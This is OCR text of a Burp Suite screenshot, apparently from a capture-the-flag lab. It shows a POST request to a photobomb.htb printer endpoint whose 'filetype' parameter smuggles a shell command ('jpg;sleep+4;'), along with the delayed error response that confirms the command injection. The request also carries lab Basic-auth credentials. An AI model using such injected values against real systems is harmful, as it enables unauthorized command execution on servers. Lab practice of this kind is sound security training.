 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;sleep+4;&dimensions=3000x2000
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 21 Feb 2023 10:33:31 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg;sleep
4;
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 9
Done
447 bytes | 8,428 millis